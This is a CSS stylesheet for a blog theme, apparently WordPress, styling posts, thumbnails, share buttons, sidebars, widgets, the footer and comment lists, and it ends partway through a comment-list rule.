h2.header-title a,h2.header-title a:hover  {
  color:white;
  font-size:0.9em;
  font-weight: normal !important;
  text-decoration: none !important;
}

.separator {
	display: block;
	float: left;
	width: 100%;
	height: 2px;
	border-bottom: 1px solid #ddd;
	margin: 1em 0px 2em;
	padding: 0px;
	border-top: 1px solid #eee;
}
#post-entry article a {
	text-decoration: underline;
}
#post-entry article a:hover {
	text-decoration: none;
}
#container #post-entry article.home-post.alt-post {

}

.post-thumb-alt {
   width: 100%;
   height: 150px;
   margin: 0 0 8px 0;
   overflow:hidden;
   float:left;
   position:relative;
 }

.home-post .slidecaption {
	float: left;
	position: absolute;
	background: #000 url(images/link.png) no-repeat center center;
	height: 100%;
    text-align:center;
	width: 100%;
	opacity: .5;
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	top: -999em;
}


.home-post .slidecaption h1 {
   color:white;
   font-size: 1.25em;
   position: absolute;
   bottom: 50px;
   width:100%;
    text-align:center;
}



#post-entry div.post-thumb {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px 0px 0.5em;
	width: 100%;
}

#post-entry div.post-thumb.in-archive {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 300px;
	background: center center;
}
#post-entry div.post-thumb.in-mobile {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 99%;
	height: auto !important;
	max-height:300px;
	background: center center;
}


#post-entry div.post-thumb img {
	border-width: 0px;
	border-style: none;
	float: left;
	height: auto;
	width: 100%;
	max-width:100%;
}


#post-entry div.post-thumb.alignright {
	padding: 0%;
	margin: 0px 0px 0px 15px;
	float: right;
}
#post-entry div.post-thumb.alignleft {
	padding: 0%;
	margin: 0px 15px 0px 0px;
	float: left;
}

.post-thumb p {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}

#post-entry div.post-thumb a:hover img {}
#post-entry div.post-thumb .aligncenter {
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
#post-entry div.post-thumb:hover {
}



#post-entry article .post-right {
	margin: 0px 0px 0px 320px;
	padding: 0px;
}
#post-entry article.has_no_thumb .post-right {
  	margin: 0px;
}
#post-entry article.home-post h1.post-title,#post-entry article.home-post h2.post-title {
	padding: 0px;
	font-size: 1.8em;
	line-height: 1.3em;
	margin: 0px 0px 0px 55px;
	position: relative;
	float: none;
	width: auto;
}
#post-entry article.home-post h1.post-title a,#post-entry article.home-post h2.post-title a {
	text-decoration: none;
	color: #333;

}
#post-entry article.home-post h1.post-title a:hover,#post-entry article.home-post h2.post-title a:hover {
	text-decoration: none;
	color: #666;
}
#post-entry .home-post img.alignleft {
	margin: 0px;
	padding: 0px;
}

.full-width #post-entry article .post-top {

}
#post-entry article.page-single .post-top {

}


#post-entry article .post-top {
	padding: 0px;
	margin: 0px 0px 0.6em;
	width: 100%;
	float: left;
	position: relative;
}
#post-entry article .post-top .calendar-wrap {
	margin: 0px;
	float: left;
	width: 45px;
	line-height: 100%;
	padding-top: 5px;
}
#post-entry article .post-top .calendar-wrap .cdate {
	margin: 0px;
	background-color: #ededed;
	text-align: center;
	width: 100%;
	padding: 5px 0;
	float: left;
	box-shadow: inset 1px 1px 3px #CCC;
	-webkit-box-shadow: inset 1px 1px 3px #CCC;
}
#post-entry article .post-top .calendar-wrap .cmonth {
	margin: 0px;
	background-color: #333;
	text-align: center;
	padding: 5px 0;
	color: #FFF;
	width: 100%;
	float: left;
}




#post-entry article h1.post-title,#post-entry article h2.post-title {
	font-size: 2em;
	margin: 0px;
	color: #333;
	padding: 0px;
	float: left;
	width: 100%;
	line-height: 110%;
	font-weight: normal;
    word-wrap: break-word;

}


.full-width #post-entry h1.post-title {
}
#post-entry article h1.post-title a,#post-entry article h2.post-title a {
	text-decoration: none;
}

#post-entry article h1.post-title a:hover, #post-entry article h2.post-title a:hover {
	text-decoration: none;
	color: #222;
}

#post-entry article.post-single h1.post-title, h1.folio  {
	font-size: 3em;
}
#post-entry article.home-post div.post-meta {

}
#post-entry article div.post-meta {
	font-size: 1em;
	margin: 0px;
	padding: 0.4em 0px;
	float: left;
	width: 100%;
	position: relative;
	color: #999;
	line-height: 1.2em;
}
.post-meta-top {
	font-size: 1.25em;
	text-align: center;
	color: #666;
	display: inline-block;
	padding: 1em 0.85em 0.25em;
	background: #bbb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: inset 1px 1px 1px #555;
	-webkit-box-shadow: inset 1px 1px 1px #555;
	-moz-box-shadow: inset 1px 1px 1px #555;
}
.post-meta-top a {
	color: #666;
	text-decoration: none;
}
.post-single .post-meta-top {
	font-size: 1.85em;
}
h4#more-blog {
	font-size: 2em;
	margin: 0px 0px 1em;
	padding: 2%;
	float: left;
	width: 96%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #DDD;
}
.post-meta i {
	font-size: 1.025em !important;
	color: #999;
	margin-right: 5px;
}
#post-entry article .post-meta a {
	text-decoration: none !important;
	color: #999;
}
#post-entry article .post-meta a:hover {
	text-decoration: underline !important;
	color: #52C0D4;
}
#post-entry article .post-meta span {
}
span.post-author{

}
span.post-time{

}
span.post-category{

	}
.home-post span.post-category a {
	
}
span.post-tags{

	}
span.post-edit{

}
span.post-comment{
	
	}

.post-single span.post-comment{

}

span.post-view {
}
span.post-comment a, span.post-view a {

}
#wrapper span.post-comment a:hover, #wrapper span.post-view a:hover {

}
#post-entry article.home-post .post-content {
	font-size: 1.125em;
	float: left;
	width: 100%;
	padding: 0.6em 0px 0px;
	margin: 0px;
	line-height: 1.4em;
}

#post-entry article .post-content {
	font-size: 1.25em;
	float: left;
	width: 100%;
	padding: 1em 0 0;
	line-height: 1.6em;
    word-wrap: break-word;
}
#post-entry article.post-single .post-content {
	font-size: 1.25em;
	margin-top: 0px;
	padding-top: 1.25em;
	line-height: 1.4875em;
}
#post-entry article .post-right .post-content {
}
#post-entry article .post-more {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 0.786em;
	font-weight: bold;
}
#post-entry article .post-more a {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;
    font-weight: bold;
	text-shadow: 0 1px 1px #fff;
	background: #f7f7f7;
}
#post-entry article .post-more a:hover {
	color: #222;
	text-decoration: none;
   	border: 1px solid #ccc;
    background: #f1f1f1;
}
.post-content a {
	text-decoration: none;
}
#post-entry div.social {
	margin-bottom: 5px;
	display: block;
	clear: both;
	margin-top: 5px;
}

div.skewbottom {
	background: #000;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 20px;
	width: 100%;
	position: absolute;
	bottom: 0px;
	left: 0px;
	z-index: 99;
	-webkit-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-moz-transform: matrix(1.000,-0.029,0.029,1.000,0px,0px);
-ms-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
-o-transform: matrix(1.000,-0.029,0.029,1.000,0,0);
transform: matrix(1.000,-0.029,0.029,1.000,0,0);
}


/*/////////////////////////////////////////////////////////////////////////////
// Adsense css
////////////////////////////////////////////////////////////////////////////*/
.adsense-loop, .adsense-post {
	width: 100%;
	padding: 0em !important;
	overflow: hidden;
	text-align: center;
	margin: 0 0 1.5em;
	float: left;
}

.adsense-single {
	border-width: 0px;
	border-style: none;
	margin: 0px 0px 10px;
	padding: 0px;
	clear: both;
	float: left;
	width: 100%;
	overflow: hidden;
	text-align: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// sharebox
////////////////////////////////////////////////////////////////////////////*/
.post-single .share_box {

}

.sharebox-wrap {
	margin: 0;
	padding: 0;
	position: relative;
	float: left;
	width: 100%;
}
.share_box {
	margin: 0px;
	padding: 6px 0px 0px;
	float: left;
	width: 100%;
}
.share_box:hover, .share_box:focus {
}
.page-single .share_box {

}

.share_box .share_btn {
	margin: 0px 0px 0px;
	width:auto;
	padding: 0px;
	float: left;
}

.share_box .twitter_share {
  width: 85px !important;
  overflow:hidden;
}
.share_box .fb_share {
  margin-right: 10px !important;
}
.share_box .gplus_share {
  width: 70px !important;
  overflow:hidden !important;
}
#social-head div.side_share_btn {
	margin: 5px 20px 0px 0px;
	float: left;
	padding: 0px;
	width: auto !important;
}


#custom .share-box div, #custom .share-box iframe, #custom .share-box a { margin: 0 10px 0 0; width:auto !important; }


/*/////////////////////////////////////////////////////////////////////////////
// Related Post css
////////////////////////////////////////////////////////////////////////////*/
#post-related {
	padding: 0px;
	margin: 2em 0px 0px;
	clear: both;
	float: left;
	width: 100%;
}
#post-share {float: left;width: 50%;}
#related-post {float: right;width: 50%;}

#post-related h4, #post-related-inline h4  {
	font-size: 1.75em;
	margin: 0px 0px 0.5em;
	padding: 0px 0px 5px;

	float: left;
	width: 100%;
	border-bottom: 1px solid #eee;
}

#post-related h2,#post-related-inline h2 {
	font-size: 1.125em;
	line-height: 1.4em;
	margin: 0 0 5px;
	letter-spacing: normal;
	text-align: center;
	display: block;
	padding: 0px;


}
#post-related-inline h2 {
	text-align: left !important;
	font-size: 1.4em;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#post-related h2 a, #post-related-inline h2 a {
	text-decoration: none;
}
#post-related .feat-cat-meta {
	margin: 0px 1.25em 0.5em 0px;
	float: left;
	width: 31%;
    height:280px;
	overflow:hidden;
}
 #post-related .feat-cat-date {
	margin: 0px 0px 0.25em;
	padding: 0px 0px 0.5em;
    color: #aaa;
}
#post-related .post-small-thumb {
	margin: 0px;
	padding: 5px 0 0;
	float: left;
}
#post-related .post-small-right {
	margin: 0px;
	padding: 0px 0px 0px 15px;
	float: left;
	width: 450px;
}
#post-related .feat-cat-meta p {
   margin: 0.5em 0 0;
}
#post-related img.alignleft {
	padding: 0px;
	margin-right: 15px;
	margin-bottom: 0px;
}

/* inline */

#post-related-inline .feat-cat-meta {
	margin: 0px;
	float: left;
	width: 96%;
	overflow:hidden;
	padding: 2% 0%;
	position: relative;
}
#post-related-inline .feat-cat-right {
	margin: 0px 0 0 140px;
}
#post-related-inline .feat-cat-date {}
#post-related-inline .post-small-thumb {
	height: auto;
	width: 120px;
	overflow: hidden;
	border: 3px solid #FFF;
	box-shadow: 0 0px 4px #888;
	float: left;
}
#post-related-inline .post-small-right {}
#post-related-inline .feat-cat-meta p {
	margin: 0px;
	padding: 0px;
	font-size: 1.125em;
	line-height: 1.3em;
}
#post-related-inline .post-small-thumb img {
	float: left;
	height: auto;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
#post-related-inline small {
	font-size: 1em;
	color: #999;
	display: block;
	margin-bottom: 0.5em;
}
.related-post-thumb {
	margin: 0px 0px 0.5em;
	padding: 0px;
	float: left;
	max-height: 200px;
	width: 100%;
	overflow: hidden;
}
.related-post-thumb img {
	margin: 0px;
	padding: 0px;
	float: left;
}

/* author bio css */

#author-bio {
	padding: 2%;
	margin: 1em 0;
	float: left;
	width: 94%;
	position: relative;
	background-color: #f3f3f3;
    border:1px solid #eee;
}
#author-bio a {
	text-decoration: underline;
}
#author-bio #author-avatar {
	float:left;
}
#author-bio #author-avatar img.avatar {
	padding: 5px;
	margin: 0px !important;
	border: 1px solid #CCC;
	background: #FFF;
}
#author-bio #author-description {
	margin: 0 0 0 95px;
	line-height: 1.6em;
	font-size: 1em;
}
#author-bio #author-description h2 {
	font-size: 1.45em;
	margin-bottom: 0.65em;
	text-shadow: 0 0 1px #fff;
	color: #333;
}
/*/////////////////////////////////////////////////////////////////////////////
// Post Navigation css
////////////////////////////////////////////////////////////////////////////*/
#post-navigator {
	width: 100%;
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
}

#post-navigator .wp-pagenavi {
	margin: 0em;
	text-align: center;
	padding: 2em 0em 1em;
	width: 100%;
	font-size: 1.125em;
	float: left;
}
#post-navigator .wp-pagenavi .pages {
	width: auto;
	position: relative;
	height: auto;
	color: #fff;
	margin: 0px 0.5em 0px 0px;
	padding: 0.5em 1em;
	background: #333;

}
#post-navigator .wp-pagenavi .current {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;    
}
#post-navigator .wp-pagenavi a {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;

}
#post-navigator .wp-pagenavi a:hover {
	background-color: #2FA6BB;
}
#post-navigator .alignleft a, #post-navigator .alignright a {
	margin: 0px;
	text-decoration: none;
	display: block;
	border:0 none;
	padding: 3px 8px;
	font-weight: bold;
}
#post-navigator .alignleft a:hover, #post-navigator .alignright a:hover {
	text-decoration: none;
}

#post-navigator-single, .post-nav-archive {
	width: 100%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 0px;
	float: left;
}
#post-navigator-single.post-nav-archive {
	width: 97%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 1em 3% 1em 0%;
	float: left;
}
#post-navigator-single .alignleft, .post-nav-archive .alignleft {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 45%;
	overflow: hidden;
	text-align: left;
	height: auto;
}
#post-navigator-single .alignright, .post-nav-archive .alignright {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 45%;
	overflow: hidden;
	text-align: right;
	height: auto;
}
#post-navigator-single a, .post-nav-archive a {
	text-decoration: none;
}
#post-navigator-single a:hover, .post-nav-archive a:hover {
	text-decoration: underline;
}

/*/////////////////////////////////////////////////////////////////////////////
// Social Box css
////////////////////////////////////////////////////////////////////////////*/
#socialbox {

}


#socialbox-alt {
	font-size: 2em;
	float: left;
	padding-top: 0.4em;
}
#socialbox-alt a {
	color: #777;
	float: left;
}
#socialbox-alt a:hover {
	color: #F33;
}



 #socialbox p {
	margin: 5px 3px 0px;
	padding: 0px;
	float: left;
}

 #socialbox p:hover {

}

#socialbox p.sto {
	padding-top: 8px;
}

#socialbox p a {
	width:26px;
	height:26px;
	display:block;
	font-size:0px;
	color:transparent;
}
#socialbox p.rss {
	background: url(images/rss.png) no-repeat center center;
}
 #socialbox p.twitter {
	background: url(images/twitter.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.linkedin {
	background: url(images/linkedin.png) no-repeat center center;
}
#socialbox p.youtube {
	background: url(images/youtube.png) no-repeat center center;
}
 #socialbox p.gplus {
	background: url(images/googleplus.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.flickr {
	background: url(images/flickr.png) no-repeat center center;
}
#socialbox p.pinterest {
	background: url(images/pinterest.png) no-repeat center center;
}
/*/////////////////////////////////////////////////////////////////////////////
// Sidebar css
////////////////////////////////////////////////////////////////////////////*/
.widget select { width: 80%; padding:2px; border: 1px solid #ddd; color: #444;}
#searchform label { display:none; }
#searchform input[type='text'] {
	background-color: #f7f7f7;
	padding: 0.5em 0.75em;
	border: 1px solid #ddd;
	color: #666;
	width: 60%;
}
#searchform input[type='submit'], #searchform input[type='button'] {
	clear:both;
  background: ;
	font-size: 1.125em;
	color: #FFF;
	background: #52C0D4 none;
	margin: 0.5em 0px 0px;
	padding: 0.5em 0.75em;
	border: 0px none;
	}


#searchform input[type='submit']:hover, #searchform input[type='button']:hover {

cursor: pointer;
	}




.widget-area {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
.widget-area small {
  font-size:0.875em;
}

.widget-area img {
	margin-bottom: 0.3em;
}

.widget-area aside {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px 0px 3em;
	padding: 0%;
}
#left-sidebar .widget-area aside ul:first-of-type {
	float: left;
	width: 88%;
	list-style: none;
	margin: 0px;
	padding: 0% 6%;
}
footer .widget-area aside {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
}
.widget-area aside ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

.widget-area aside ul li {
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	float: left;
	width: 100%;
}
.widget-area aside ul li:hover {

}

.widget-area aside ul li, .textwidget, .ctwidget {
	font-size: 1.125em;
}

#right-sidebar .widget-area aside ul li, #right-sidebar .textwidget, #right-sidebar .ctwidget {
}


.widget-area aside ul li ul {}



.widget-area aside ul li ul li {
	float: left;
	width: 90%;
	list-style: none;
	margin: 0em !important;
	padding: 0px 0px 0px 15px;
	font-size: 90%;
	background: url(images/children.png) no-repeat left 3px;
	border-width: 0px;
	border-style: none;
	display: inline;
}

#right-sidebar .widget-area aside ul li ul li {
}


.widget-area aside ul li ul li:hover { background: transparent url(images/children.png) no-repeat left 3px; }

footer .widget-area aside ul li ul li {
	background: url(images/children_alt.png) no-repeat left 3px;
}

.widget-area aside .textwidget, #right-sidebar div.ctwidget  {
	line-height: 1.4em;
}
.widget table {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#right-sidebar .widget #wp-calendar caption {
	text-align: center;
	padding: 0.25em;
}
.widget-area aside h2, .widget-area aside h3 {
}

.widget-area aside h2 a, .widget-area aside h3 a {
	text-decoration: none;
}
#left-sidebar h3.widget-title a, #left-sidebar table a {
	color: #FFF !important;
	text-decoration: none;
}
#right-sidebar h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}

#left-sidebar #wp-calendar caption {
	font-size: 1em;
	background: transparent none !important;
}

.widget-area table {
	clear: both;
}
.widget-area #sponsorlinks {
	
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 10px !important;
	float: left;
}
#left-sidebar h3.widget-title {
	padding: 2% 2% 2% 5%;
	font-size: 1.125em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 93%;
	letter-spacing: normal;
	color: #222;
	font-weight: bold;
	background: #D7D7D7;
	border-radius: 6px;
}


#right-sidebar h3.widget-title {
	padding: 0% 0% 10px;
	font-size: 1.4em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 100%;
	color: #333;
	border-bottom: 5px solid #52C0D4;
}



#left-sidebar h3.widget-title {}
#textpad h3.widget-title {}


#right-sidebar aside > ul, #left-sidebar aside > ul, .sidebar #searchform, .ctwidget,.sidebar div.textwidget, #socialbox, #sponsorlinks, .sidebar aside div.tagcloud, .sidebar #calendar_wrap, div.extra-block {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}

aside div.textwidget, #right-sidebar div.ctwidget, aside div.tagcloud {

}

#wrapper-main .widget-area #sponsor-links {


}

#right-sidebar div.ctwidget {

}
#right-sidebar div.ctwidget a {
	text-decoration: none;
	color: #565656;
}
#right-sidebar div.ctwidget a:hover {
	font-weight: normal;
	text-decoration: none !important;
	color: #69C;
}
footer aside div.tagcloud,footer aside div.textwidget {
	padding: 0 !important;
	margin: 0 !important;
	float: left;
	width: 100% !important;
}

.widget_tag_cloud .widget-title {margin: 0 !important;}

#right-sidebar aside {
	
	}
#right-sidebar .sidepagedown {
	background: #ddd;
	margin: 0px auto;
	clear: both;
	float: none;
	height: 5px;
	width: 97%;
	display: none;
}

	#right-sidebar caption {
	color: #666;
	font-size: 1.2em;
}

#left-sidebar aside li a, #left-sidebar aside div a
 {
	color: #666;
	text-decoration: none;
	font-weight: normal;
}

#right-sidebar aside li a, #right-sidebar aside div a
 {
	color: #0064AF;
	text-decoration: underline;
 
}

#left-sidebar aside li a:hover, #left-sidebar aside div a:hover,.sidefeat h4 a:hover
 {
	color: #9A2103;
	text-decoration: none;
}


#right-sidebar aside li a:hover, #right-sidebar aside div a:hover,#right-sidebar table a
 {
	color: #555;
	text-decoration: none;
}


aside.widget_recent_entries li {
	margin-bottom: 0.75em !important;
	line-height: 1.4em;
}

#custom .gravatar_recent_comment li { 
position:relative; width:100%; 
float:left; 
background: transparent none !important;
padding-left:0;
margin: 0 0 1em 0 !important;
}

.gravatar_recent_comment li .gravatar-meta { 
margin: 0 0 0 40px; 
}
#custom .most-commented li {
	background: transparent none !important;
padding-left:0;
}
#custom footer .most-commented li {
	background: transparent none !important;
	padding-left:0;
	margin-bottom: 0.65em;
}

#custom ul#flickr-widget li {
  background-image: none;
  background-color: transparent;
}

/*/////////////////////////////////////////////////////////////////////////////
// Featured category css
////////////////////////////////////////////////////////////////////////////*/
div.featured-category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 31%;
	font-size: 1em;
	line-height: 1.4em;
}
div.featured-category.wider-cat {
	width: 31%;
	padding-right: 4%;
	padding-left: 3%;
}
div.featured-category h6 {
	margin: 0px 0px 1em;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category #sidebar h6 {
	margin: 0px !important;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category h2 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	font-weight: bold !important;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
	line-height: 18px;
}
div.featured-category .feat-cat-meta {
	margin: 0px 0px 10px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

div.featured-category .postmeta {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
div.featured-category .smallmeta {
	float: left;
	width: 200px !important;
	margin: 0px;
	padding: 0px 0px 0px 12px;
}
div.featured-category .thumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 285px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 130px;
}
div.featured-category .smallthumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 48px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 48px;
}
div.featured-category .thumb img {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
	border-style: none;
	float: left;
	max-width: 100%;
	height: auto;
}


/*/////////////////////////////////////////////////////////////////////////////
// Sidebar Feat css
////////////////////////////////////////////////////////////////////////////*/
#wrapper .sidefeat {
	margin-top: 1em !important;
}
.sidefeat h4 {
	font-size: 1.35em;
	line-height: 1.3em;
	margin: 0;
}
#wrapper .sidefeat li {
	float: left;
	width: 100%;
	padding-bottom: 0.6em;
	margin-bottom: 0.6em;
	position: relative;
	background-color: transparent;
	background-image: none;
	padding-left: 0px;
}
.sidefeat span {
	color: #333;
	font-size: 0.9em !important;
}
.sidefeat span a {
	color: #333 !important;
}
#container .sidefeat h4 a {
	
	text-decoration: none;

}
#wrapper .sidefeat-meta {
	margin-left: 96px;
}
.sidefeat h4 a:hover {
	text-decoration: none !important;
}
.sidefeat img.alignleft {
	margin: 0 8px 0 0;
	width:75px;
	height:auto;
	float:left;
	border: 3px solid #fff;
}
.sidefeat i {
	font-size: 1.125em !important;
	margin: 0px;
}
p.sidetext {
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 6px;
}

/*/////////////////////////////////////////////////////////////////////////////
// Footer css
////////////////////////////////////////////////////////////////////////////*/
footer {}
footer a {}
footer a:hover {}
footer #devlink {
	font-size: 0.85em;
	margin: 0.5em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
}
footer #devlink a {}
div.fbox {
	width: 23%;
	padding: 0% 2% 0% 0%;
	float: left;
}


div.fbox:hover {

}

div.fbox.wider-cat {
	display:inline;
}
.footer-top {
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0%;
}
.footer-top .footer-sec {
}

.footer-bottom {
	float: left;
	width: 100%;
	padding: 0;
	background-color: #52C0D4;
}

.footer-left {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 49%;
	text-align: left;
}
.footer-right {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 49%;
	text-align: right;
}
.ftop {
	padding: 2% 0%;
	margin: 0px;
	float: left;
	width: 100%;
	text-decoration: none;
}
.ftop, .ftop div.textwidget {
	color: #7c7c7c !important;
	line-height:1.4em;
	}
	.ftop div.textwidget a, .ftop .widget_my_theme_twitter_widget a {
	text-decoration:underline;
	color: #52C0D4;
}

.ftop .container-wrap {
	width:100%;
	float:left;
	padding:0% !important;
}
.fbottom{
	float: left;
	width: 100%;
	margin: 0px;
	padding: 1% 0% !important;
	color: #FFF;
}
.fbottom .footer-left, .fbottom a {}
.fbottom a:hover {text-decoration: none;}

footer .ftop a{
	text-decoration: none;
	color: #666;
}
footer .ftop a:hover {
	text-decoration: none;
	color: #52C0D4;
}
footer .fbottom a {
	text-decoration: none;
	color: #fff;
}
footer .fbottom a:hover {
	text-decoration: none;
	color: #FFF;
}


footer .ftop a:hover, footer div.textwidget a, footer .fbottom a:hover, footer .twitterbox a {
	text-decoration: none;
}
.ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {
	padding: 0px 5% 0px 0px;
	float: left;
	width: 95%;
	border: 0 none !important;
	background: transparent;
}
#custom .ftop div.tagcloud, #custom .extra-block {
	padding-top: 14px !important;
}
.ftop .widget-area aside ul li, .ftop .widget-area aside ul li:hover {
	margin: 0px;
	padding: 0px;
	background: transparent none;
}

.ftop .widget-area aside ul li ul {
	margin: 0px 0px 3px;
}
.ftop .widget-area aside ul li ul li {
	padding-right: 0px;
	padding-left: 15px;
	background: url(images/children_alt.png) no-repeat left 3px;
}
.ftop .widget-area aside ul li:hover {

	background: transparent none;
}
.ftop .widget-area aside ul li ul li:hover {
	padding-right: 0px;
	padding-left: 15px;
	background: transparent url(images/children_alt.png) no-repeat left 3px !important;
}
.ftop .widget-area aside ul li ul li a {
}
.ftop .widget-area aside ul li {}
.ftop .widget-area aside ul li {

}
.ftop .widget caption {
	font-size: 0.9em !important;
	background: #333 !important;
	color: #CCC;
	font-weight: bold;
}
.ftop h3.widget-title {
	color: #181919;
	font-size: 1.125em;
	padding: 0px 0px 10px;
	float:left;
	margin: 0px 0px 1em;
	width: 100%;
	font-weight: bold;
	line-height: 1.2em;
	border-bottom: 5px solid #52C0D4;
}
.ftop h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}
.footer-right ul {
	margin: 0px;
	padding: 0px;
	width: auto;
	list-style: none;
	display: block;
	float: right;
}
.footer-right ul li  {
	display: inline-block;
	margin: 0px 0px 0px 13px;
	padding: 0px;
	float: left;
}
.footer-right li a {

}
.footer-right p {
	margin: 0px;
	padding: 0px;
	width: 100%;
	list-style: none;
	display: block;
	float: right;
}
.fbottom .footer-right span {font-size:0.85em;}

/*/////////////////////////////////////////////////////////////////////////////
// Comments css
////////////////////////////////////////////////////////////////////////////*/
#commentpost {
	float: left;
	width: 100%;
	padding: 0% 0% 2%;
	position: relative;
}
#container h4#comments {
	margin: 20px 0 0;
	padding: 0px;
}
#commentpost #rssfeed {
	float: left;
	width: 100%;
}

#commentpost #rssfeed a {
	background: url(images/rss2.png) no-repeat left center;
	padding-left: 22px;
	font-size: 1.125em;
	padding-top: 4px;
	padding-bottom: 4px;
}
#commentpost #rssfeed a:hover {
	text-decoration: underline;
}

#commentpost h4, h3#reply-title{
	font-size: 1.75em;
	margin: 1em 0px 0.35em;
	padding: 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	margin: 2em 0px 0.55em !important;
}

.comment h3#reply-title {
	margin: 0px;
	padding: 0px;
}

#rss-com {
  margin: 0px;
  padding: 0px 0px 25px;
  float: left;
  width: 100%;
}

#rss-com p {
  margin: 0px;
  padding: 0px;
  float: left;
}

#rss-com p a {
  display: inline-block;
  margin: 0px 20px 0px 0px;
  padding: 4px 10px;
  float: left;
  text-decoration: underline;
}


ol.commentlist {
  list-style: none;
  margin: 0;
  text-indent: 0;
  float: left;
  width: 100%;
}

#commentpost blockquote {
	margin-bottom: 1em;
}

#commentpost blockquote blockquote {
  margin: 8px 0px;
  padding: 6px;
}

ol.commentlist blockquote p {
  margin: 0px !important;
  padding: 0px !important;
}

#respond {
  margin: 0px;
  padding: 0px;
  width: 100%;
}

ol.commentlist li {
	height: 1%;
	display: inline;
	margin: 0 0 15px;
	padding: 2%;
	position: relative;
	float:left;
	width: 94%;
    background: #EDF6FF;
}

ol.commentlist li li {
	padding: 20px 5% 0px 3% !important;
	background: transparent none;
	width: 80% !important;
	margin: 0px;
	border-left: 1px solid #ddd;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	box-shadow: 0 0 0 transparent;
}
ol.commentlist li li img.avatar {
	width: 32px;
	height: 32px;

}
ol.commentlist li.alt {
	
}

ol.commentlist li.bypostauthor {}

ol.commentlist li.byuser {}

ol.commentlist li.comment-author-admin {}

#commentpost ol.commentlist li.comment {

	}

	#commentpost ol.commentlist li.comment li {
	border-bottom: 0 none !important;
	}

#commentpost ol.commentlist li.comment ul li {
	background: transparent none;
}

ol.commentlist li div.comment-author {
  padding: 10px 0px 0 0;
}
ol.commentlist li div.comment-author small a {
